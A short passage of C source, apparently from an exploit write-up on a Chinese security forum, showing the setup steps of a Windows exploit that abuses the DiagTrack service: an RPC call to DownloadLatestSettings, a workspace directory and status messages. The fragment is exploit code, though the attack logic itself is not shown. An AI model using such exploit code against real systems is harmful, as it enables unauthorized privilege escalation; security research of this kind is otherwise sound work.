 62
63 // This call isn't mandatory but makes the exploit more reliable.
64 hRes = DownloadLatestSettings(g_hBinding, 1, 1);
65 if (FAILED(hRes))
66 {
67 wprintf(L"[-] DownloadLatestSettings() failed (Err: 0x%08X)\n", hRes);
68 return 3;
69 }
70
71 wprintf(L"[*] DiagTrack service OK\n");
72
73 if (!PrepareWorkspace())
74 {
75 wprintf(L"[-] Failed to create workspace.\n");
76 Cleanup();
77 return 4;
78 }
79
80 if (DEBUG) { wprintf(L"[DEBUG] Using Workspace Directory: '%ls'.\n", g_wszWorkspaceDir); }
81
82 wprintf(L"[*] Workspace OK\n");
83
先知社区